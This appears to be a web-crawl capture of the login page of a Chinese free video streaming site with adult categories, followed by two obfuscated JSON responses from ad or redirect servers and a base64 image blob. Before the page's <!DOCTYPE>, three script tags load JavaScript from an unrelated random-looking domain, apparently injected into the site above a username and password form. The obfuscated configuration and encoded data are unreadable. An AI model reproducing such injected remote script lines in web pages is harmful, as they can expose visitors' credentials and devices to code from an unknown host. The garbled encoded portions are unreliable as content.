

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timo66.com/user/login.html
body_size: 4165
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/map.html';</script><![endif]-->
<link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" />
<link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" />
<title>个人中心 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title>
<meta name="keywords" content="个人中心,壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt" />
<meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<meta itemprop="url" property="og:url" content="https://www.bidong88.com/user/index.html" />
<meta itemprop="name" property="og:title" content="个人中心 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" />
<meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" />
<meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<a class="fed-text-linex fed-padding fed-visible">&nbsp;</a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-text-black fed-hide-xs fed-show-sm-block" href="/user/login.html">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/gbook.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/user/index.html">游客</a>
				</li>
				<li>
					<a href="/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm">
	<ul class="fed-part-rows">
		<li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li>
				<li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li>
				<li class="fed-text-center"><a class="fed-visible fed-text-green" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li>
			</ul>
</div>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">


<script src="/template/vfed/asset/css/jquery.min.js"></script>
<script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script>
<script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script> 
<div class="fed-part-layout fed-back-whits fed-part-height">
	<div class="fed-user-login fed-part-core">
		<div class="fed-list-head fed-part-rows fed-padding">
			<h2 class="fed-font-xvii fed-text-center">会员登录</h2>
		</div>
		<form class="fed-user-form fed-user-width fed-part-rows" action="/user/login.html" data-jump="/user/index.html">
			<input class="fed-user-text fed-col-xs12" type="text" name="user_name" placeholder="请输入账号/邮箱" maxlength="30" />
			<input class="fed-user-text fed-col-xs12" type="password" name="user_pwd" placeholder="请输入密码" maxlength="20" />
						<span class="fed-user-tips fed-text-gules fed-padding-v fed-visible fed-col-xs12">　</span>
			<a class="fed-subm-login fed-user-submit fed-rims-info fed-btns-info fed-btns-green fed-col-xs12">登录</a>
			<a class="fed-padding fed-col-xs3 fed-text-left" href="/user/findpass.html">忘记密码</a>
						<a class="fed-padding fed-col-xs6 fed-text-center" href="javascript:;">&nbsp;</a>
						<a class="fed-padding fed-col-xs3 fed-text-right" href="/user/reg.html">注册账号</a>
		</form>
	</div>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'FZvd3d3LmJpZG9uZ3R2LmNvbT0xNzY5MjU1MjY4', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '6', 'aid': '6', 'did': '', 'sid': '', 'nid': '', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/upload.js?v=3.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">fed.myuser.upload('.fed-user-avat', '.fed-user-image');</script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a>
			<span class="fed-font-xiv">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a>
			<span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span>
			<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a>
		</p>
				<p class="fed-text-center fed-text-black"> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d7c79282c25282c25282c255d7a707c7471337e7270">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><!--顶飘底飘-->		
        <script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script>
		
	</div>

</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4404aae7d69f41f28bbc6fa5bbcfc5fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2607kc.uwncvxy.com:8008/d/4121?t=0.34604347133509217
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"goonQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00soono}}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@K01S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K01S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(pCDRLOm(O^g@0{1\\\/o0@0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2607dc.dhbjhto.com:8007/d/5088?t=0.29547906019485515
body_size: 1085
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}o10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s00snonQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@K01f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/nmRRs{{0RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003445411.txt
body_size: 115942
content:
R0lGODlhgALIAPcAAAYFBhAMDgouSRTwrB4UKRwdOx1mjyJ1rBeTwSWhhRiyjBfQnx4TEiExRx5BXh1RfCJkXyJ8cB2N2CqLex/[base64]/un733okTUoQ/b41BgoNaTY9ooI6AgYopXJhLTZZQh4luYI6Ol5Oh9pY3bplkW6Rfh5BsVptwbpN3aJp/cpfRzJDz458OYJwZVp4ed6ErZaFGc59Nmah4vqSFeZuP2KeQgJygoquvwqdGhqdfm513X6Z/aaD46awhgqxeX7ZpkLV8o6ubjrSomrGt+a8NaLZEfLxNnbhcSbdurq9wbLCHcbmLyreWhbedjLyzp7Tn4bP88sIVi7swj71ZisBnZrt6d8iCqbWOe8Gd4sSeysG9tr22+sbHyMIKbsZrmsWKiMiCv8eWdcCjlcWfisaq78fH/cXz7dgjmcpGhtFZrtliv8+H1tWb2tGcvMiuodG8+M3FutDQytfX08z++do3odlXk9VwqtCXls6pl9Ky1tW1ptbO+9sHeex1x9uEuNyohd29sd+sx9+16uTNxN7e+uYqp+pDt+KSw+qV2+Sfzem5m+ms2OO/1OXIuujD8d/g3+ja0ufq6ejt+eH+++8EgO/A4O/d6u9cxPSu5vDR9vLQ5vTYx/Ti2fXv6fL7/v4BhviH1vnF8vnf+Pnx9v76/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCBxIsKDBgzNa/[base64]/fu27h5cxhOnARx4jeOK+fA+yODDM456vwIIICGkVjC1DkTqFIlS+BL/okvJau8+fOyTp0qv958+/KOCKmMSTPIjyD479vXH0Qi/[base64]/vXhZ19+DeVHwg9ZABhRgrwi+OCvwE4obEEKMYThhRDNWtFEFIV4qXMhdrgsSSat5BJ7qEIii0ssDXLSTGFg4UOOHbZBSC/dAUnUNE9EZSSUUf7lV1VYbgVVU1x1CSaVZzFZ71paitXlwG/tO9aYZPblV5lnhmYDCW9G7FicchKGmWeVXYxxYXketyfHfQIqcgHBvUboybMhqvKhii7K6KOQMtdayiRkwJEGNmPqLHUAMBACpyXV8el34ZGKLapIJ20qKqdA4qq3seL6X7IAmkBCELn2ZwIHvXYN7NcNDit2DcXet6Gxstp3nUQ4hUTiRyFaJGCnKA3SIiTqoaL3/t7qacvtqzOB8cO4k5rgQxtn9BIGL0MN5QgL/jIZ5Q7yUrXDv1h1ha9XYG1pcF39Xol5VgFXSTDBn4eFcJl+VUzZwxLHHtnHddKp2cWhtaYc7YPNDNvIf9KWG8rEC7/y8b/RJpuhkDoac6S2Ld+RcznrxAAAAGQggg8+aCd0d5aISp7RSpe/9N6o9IIKJPERAitN+mVda9Zp79c1r2DnL4DYw/Lgg3+1qhXW0haSD+UkJ9PRSAikdaIUpcQRp0If+la1rW7BSlwmaAHcWvCEPcyoEo0rxzS+EDmo7IAFlfPX6J5kQi+l7i47uNfojCQluJzudJ8bU2Dk5TrC2AAx/o1pExBj97rJ3G5jGbMdxwajHD65BnjBM17xioe8KkavZIfa3fOgd8XYTGpE0NpJprKHHe1wxzvhGZ+qzFc+9PWiF8lIxhuZxj5vBY5qAJJV1vKIH67dT0H6+xr/hKUQhSykViaoX390JC0GahAjGoHOsnqAnZKkpFQSfOMc9UbB+MRkJjjKSAAqQhNf1IFxjRNEDI8klb9URXT/YiHnvLQlz73QSipc4eTMYsMb4tAuCEtY5QhTBNf9cAMYCCYLkBmxPBWGLz08ohIr4wIXRHM4rcEAFFeDmyl604oqi00VmdNEDiSHUSabTXQi+ZxLZSoAGSjjdkBlCfGQio3q/vGF3nyhz0y+MY4AVV/T5DMTWc2Pj3vcD4H+2IBA5m+QE/qfIR+yn2OJKFoYyeBFIJmRaXGPWipKz940SVL1TZBVnhzEBQnHkQyCwTuVUFc5TqEUeOGLBVOZFxFmuDkW0jIutnxhL6/[base64]/tz/MqKjkZzhFKds3AglBy+mvhKW9ZLl5HwpVIGtMpexbOFZvpRUgilTLzQgUxEU1rqonum6RRjim3hnmK3OaTNetdhlqglWkNHOnL0jzVhTU1YqnlVQt3nvFiOV1gbExjmWehZdexaCkYTBU/TUa6nYqE+/chKxJ6HJSfbwQEdwgqSncMQg2uAQEaDNsY1tQxuy4Mf7TZaylTXIRRqioYhQZFKX6ihoBeQh7mHhxSUxLRyrQePUrpa1EuwbbFlywR/kxCMZxMKMLKEubQyCt09J0itnKNxZds6FxbVhVJAbXCfrq7lzGdMJoRvdp1Y3mpO5bmC0CxmKeTc0dpqm/njJW17RuAa9IEPmek/[base64]/i7Cth90OEGmBjGqBUKDHoiAxBPxsUQ6hBFAU4oBQcBszH/QAxiniBCnqMYyhMTxaqRWjiWVIB13rNKCLkREFsFCIOpQCnX5ol35mgpcmBy6fPWLLtfGNi63rZaA/[base64]/sfkoXodyqbzdpRxGUPMmf3sSPWl2tsUXXK/He4/[base64]/[base64]/BMr44cBowaBbWEKPlYsWoIi3SgYymWtPgcLJQCurxkZYwIzKxYC0yiqUogqDHa72wByUxfArm/pLV0RETaR8nJ1m1CCE2WCE6OBG8uBG+CIwa0B/5ERLUEi5hcAbnsgxI+HkryYw2dmPOB30W5HQmMCkv1wPgoS7s0kJkuBXfKH7pJyXWFpZi+G1EBTAnRBbgN5ZjuIZL0Y5y2SbJRF3lVhh3eZdyUo8SU3/4qDFedX/zGG/z6EO/IYgkg28HOYAJiYj81hoi0IgdAR0JJAISWREh0F8nwj2Dc5GVAEGYuGgc2ZFMsx6lYAk0EoU38WIocS4pqXFFsQ3J4GmYpx178AMz2VkaAkg5qZO0xwOUpIvGtjMfAYyABozFMowa0F9BEy51sAenwJS7ppJKCJVH54zPSJXy/tEG8HOVU9gDi8OVbeCV61d2bYmG4YhtbNl1kUM6Zhl+YoFTBMMkayiX9rkYdclDeqmXoXGXfOkm9/iXuFMZfrlu7laYepIoiKmY4YRFj/mgJLB7HjEiCxgi2DNKLZCZnNIpk/gtJ1EJhACSDzea/BSS8XEGWKBBQNYCKYgFewBBFxeCGWcP9kCC1YCCNQJjYUAIJnChNGlIQdBhvWmLNoiDM5dBV3kp0BGUwDgR9tFRJAEuSUkIydCUTgmbS5ha2JmdTzhhsqWiIeIDTiAL2gAk0+AIx/WVWnGG6BmO5zh+7MkVmeNbnzOfWGGfeJoYXoaXNwBVX0ZMHMNM21Wg/[base64]/2p31abnxRhwBKqAKqqAKKqOvGqI3qqAk6GpBqVonCmAkJob/RAjaXM3CDM5yKPdhhaEQzkjAFHuEzKg1HoqY5knUQq8uiAT8A/gbLwAkp0RKnMKveUKu2igovegbFVwoqMUa9qgEZ1BAEIqxESnu4ZwLG2gLIqqwcYZxA6yFQigWBM6W9EIKmeK1Zqq1Jx0ncyi1eOo3G5hEZGgbkqg2noH3oSkPqOjDfl1TuypZSpjk0RKf7smW4xIb3Kpd6+lSVAYf8Cqj/WWZzVzsDKk12R7B8krAMm6C/s6BTVBsAV4Dy5ZgUuwEW+5C+GiJjtD0pAiqV0HQp8bmEkEbk0VcmK5KeZlogpx9nMJuDkD6aqGuhZ7MZ1wuq+x2fiZsXKpQwyBBDS7TDunI8uYsCkkBL6ovSERKelWwnUQfFBwmyS50jmKVbelKB/sWdmhW2xooF2AgkvLAHaUtDxvVkacquXvi2MBRDoZMVb2FtU2K3/cImeWufe8u3xDRMcrJM9ug6gBle+ZgmiLt/[base64]/BFC/CtO3cdinACywglt3dgde/0t3rjHAi2sYAPew/[base64]/xbuIZLz2HVf1FFwPRmG467PA1MyAC9b4Z8yGI0aC0LBtuBBZl5BnfwSNcRAhvciSD5a0wjkkn5Ld2xEunBT6pFY9NZs/dwDzTqDdMQoqayB6q8/sq9J3I2LKw4nMEHVBHACB3H+8M7kRGZ6QN14AgWvAeocKXesA7E7A1M2YwHBiObp0mctMxQ82KdycnFdlEmEAJhUHVWzAtgUJ72gnZtmqbieJ7fPL5WIs7j/FwsQMZ4q875apfRpJcPI6hltgE9ZM9J5Bl3vLB97ES50UN/DIAOGtCA3ZD4ZZwEvV/YA6s04QScopRH+wOEEKve0R0g6YG9AMKiClN5VSqX3NEySqMhPdJnWiqcEJHYM8NAOyAuABGvDMv785tyIy2Y0k7P8cNzhdM9ZzeXV4TIR9QiuAyp0Anrc4HfkhIrcVqw28TuYxMOiBIMJhP2cbmeagmM/qMNvHAGWs2+nlMw7Ut+ZcmmYb2e61vG6qgXSyUmVMbGe+t23vVD9ijX83zXXWWw+czAwoPXe8zXoPF/iBnY/M3AJLCshB1omFLa0JqyzqyUhMCZPoCiPVAHlfApgWAJsjCKHRmS43GaRbPRm61aMlqztHummNgLYFDaM9xSEsEBh/S7N7xyTfHaFTGZuGxzGasRLeAEe8AJTnxbQlcNqdDjnLCdNdGhC6YShKXUTdMqdlRpKwI4T/qLFiauVUfdgYDNVRZU58jdxPXdoHNUaN0WY1zWYnLO7Hif6Zze+9qfbg3XZRbA4iXfAlqYv9EYCtuw+Lywgapeft3f/U0b/[base64]/CNoIuaG4xRAJGRO3ntXQ5LkHqu5zoBi464EaSNPRlAaUUcLj6H0MyN2Ys+0b/mcO+BHvnE0ZxdFJZ+6ckws6NN4p7utCcuABwwEaQOyzaI6ggkETPJ6k07oTsRAj4A/p0n+MtGKGF7IAg8tgdtgOtLzi2lAkdyVNGA05rG7RPichMzdz0dogFOUAnJjtXX3RSpg2U1JO38Uu1f/nVnwWWMwYbdPpf42Rj6KsdyIockIH92WO7xfcecce7wxo/7l26oobDvzsd4nufzHtCPZO+/GGic/or8XsR2vx0VbAmD4B2j++BDM9FGt1oGXz4bOasM79kjXQ2oQAhzP/EUvzUC0ADDAXsab4MWETctkJu0/bPLeR1gYHHJQAhTZwkJt/IOxgnqwa2sgvD5RPOGFWHuM+QWZ7sYJBI/1jNT3QJUl+yOwAPNXqdIf8ZKv/TvYu1Zto1Xgs73WvVWb7+a/sGfNkDHjxGg9cy/[base64]/W3UuDRlzFjfuy+AuZBoa5cQmAIJAZLgbOnTGw/rBho8joIjdMn0Ztukhoz607byCRWvYNHLVrzz6NA7ds3bR7oyYRnMQGDAWMG4c9W3hw1DZ2P0fNYcOG49WtX78Oe/l27t29fwcfPrwJESVZFmwZU8NA9gBE8Ay0J1Al+pYsNcVfylKlQP33/JxGqKmmmcYXA3055UAFfZGGQKHQQcceCe+5xx5vkmGgPfQOSkgDEyZq4CESOCAhRI1ORNGikFZkcSQTTGohQ/RcolEhDUJowYlKTqkGlVN2CmOPU6TaxhtvthnKqF6ScqRJpp7qJUABk0HlqjPAOGMQWXo5A6yYTAjih7FiEiiAs3TkJc1SziiiMrgUM0wwwOb8/itOO++Uk6/G9uRTz8XcBFQuz1jgjAUWVisNuhtCI4FQ117bQFHTbPsNt9pcuM1S6JYjjrPjtEuNO0lHNY3E4bBDNdUCtBOvVVdfbfVFE1rIIKEZO0yovYEYAKOO/uq7Dz+lZNGPv/4CKeWUaZAcqpppelkwWl8IDHAbCL2ZsEJvOtF1JQ6/jMjEiCJKsdyNWETXIxxLmrVMb186Lz2TegDDkl626UUWnipBRSgkvUEHSaJQqdIRQg4mxJIneyESSSod2QOMMLI8ZRARxIzphyyCeFEEEWQsL4MekE2Tlyee+HMuGhDD0y46X245ZsMC83PlHfpULFBAOdusM0IN/gVNtESfC42FTh/FYDpJKZXUBUwrTQ1q2TidjriqlzOtO1K3Do46Vb9GjlVYxybb1Q1EIOFjDThkIAOwBOp2YvkqsU/YYYkt1lhLlC1SYGcLlPZAah9E